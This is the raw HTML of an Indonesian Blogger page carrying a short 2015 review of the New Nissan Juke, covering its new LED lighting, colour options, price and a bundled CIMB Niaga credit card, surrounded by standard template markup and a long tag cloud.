<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
<brc>/</brc>
<span>Inovasi New Nissan Juke</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Inovasi New Nissan Juke
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='4/24/2015 12:23:00 AM'>4/24/2015 12:23:00 AM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&title=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&title=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&title=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg&description=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7886017526994962358' itemprop='articleBody'>
<meta content='Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncu...' name='twitter:description'/>
Kabar gembira bagi penggemar mobil bermerek Nissan Juke, pasalnya pada Februari 2015 lalu, PT Nissan Motor Indonesia (NMI) baru saja meluncurkan produk terbaru mereka yakni New Nissan Juke. Mobil ini didesain dengan interior baru yang lebih segar dan menegaskan ikon extraordinary. Sebelumnya Nissan Juke memang dikenal sebagai trendsetter segmen crossover di Indonesia.<br />
<br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s1600/juke.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg" /></a></div>
Perubahan pada New Nissan Juke nampak terlihat dibanding pendahulunya, antara lain New Front Combination Lamp with LED Signature, New Head Lamp with Projector Xenon, New Front Bumper Design, New Side Mirror with LED Turn Signal Lamp, New Rear Combination Lamp with LED Signature dan, New Rear Bumper. Dengan 6 warna pilihan yang atraktif meliputi floral white, phantom black, smokey grey metallic, diamond silver metallic, pacific blue, dan burning red, <a href="http://www.mpm-auto.com/news-activity/general/detail/nissan-juke-internet-savvy-crossover"><b>harga new Nissan juke</b></a> ini dibanderol dengan harga Rp 265,9 juta hingga Rp 274,9 juta.<br />
<br />
Selain itu, inovasi lain yang ditawarkan oleh pihak Nissan Motor Indonesia yakni memperkenalkan Juke Privilege Card yang bekerjasama dengan Bank CIMB Niaga. Kartu tersebut merupakan kartu kredit yang akan diberikan secara langsung kepada pembeli New Nissan Juke. Fungsinya agar pengguna New Nissan Juke mendapat berbagai kemudahan seperti diskon di berbagai merchant yang bekerjasama dengan Bank CIMB Niaga serta diskon saat pembelian suku cadang resmi milik Nissan.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Inovasi New Nissan Juke</span>
<img alt='Inovasi New Nissan Juke' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s72-c/juke.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
4/24/2015 12:23:00 AM
<span class='value-title' title='4/24/2015 12:23:00 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Review' rel='tag'>
Review
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&title=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&title=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&title=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2015/04/inovasi-new-nissan-juke.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxCl39G82YzDbLggdGjc5WwNPEjnWmhAC5u2UzWbWLJODRXO7xq6sb_W1Os7lP9Y-CJ7fq80spR4C_aZFMWRBKpZ696RxZ9q1U17cdu0ppnqEvsCkbYGxkS-kKfNJCcxNKVKZl-J7ToDo/s400/juke.jpg&description=Inovasi New Nissan Juke' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Review
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2015/04/tips-memilih-mesin-cuci.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2015/04/menghindari-tiket-pesawat-air-asia-jadi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=7886017526994962358&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/7886017526994962358/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Nokia%20Lumia'>Nokia Lumia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/notebook%20terbaik'>notebook terbaik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Novel'>Novel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Opini%20Blogging'>Opini Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pantun'>Pantun</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelajaran%20Terbaru'>Pelajaran Terbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pelanggaran%20HAM'>Pelanggaran HAM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Prasetiya%20Mulya'>Prasetiya Mulya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Preman%20Pensiun'>Preman Pensiun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Properti'>Properti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Cinta'>Puisi Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Puisi%20Hati'>Puisi Hati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Shio'>Ramalan Shio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ramalan%20Zodiak'>Ramalan Zodiak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/resep%20kue'>resep kue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Resep%20Masakan'>Resep Masakan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah'>Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
